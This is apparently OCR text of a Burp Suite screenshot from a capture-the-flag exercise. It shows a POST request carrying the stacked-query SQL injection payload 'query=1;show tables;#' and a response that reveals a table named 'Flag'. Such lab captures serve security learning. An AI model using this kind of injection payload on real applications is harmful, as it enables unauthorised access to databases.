 Send Cancel < ▼ > ▼ Target: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f; PHPSESSID=
0d781159ca012f314c5fa35dd8857942
14 Connection: close
15
16 query=1;show tables;#
Response
Raw Headers Hex HTML Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 19 Aug 2021 02:36:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.10
10 Content-Length: 258
11
12
13 <html>
14 <head>
15 </head>
16
17 <body>
18
19 <a> Give me your flag, I will tell you if the flag is right. </a>
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => 1
30 )
31 Array
32 (
33 [0] => Flag
34 )
35